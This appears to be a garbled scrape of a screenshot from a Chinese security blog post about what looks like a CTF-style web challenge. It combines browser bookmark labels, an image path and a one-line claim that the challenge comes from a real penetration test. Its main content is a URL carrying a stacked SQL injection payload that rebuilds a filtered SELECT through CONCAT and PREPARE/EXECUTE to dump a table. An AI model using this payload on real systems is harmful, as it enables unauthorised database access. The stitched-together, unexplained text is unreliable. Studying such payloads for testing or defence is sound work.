 220.249.52.133:45556/?inject=-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... 蓝桥杯大赛——全... [117.178.109.189]... 在线指纹识别,在线... 云悉WEB资产梳
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
@51CTO博客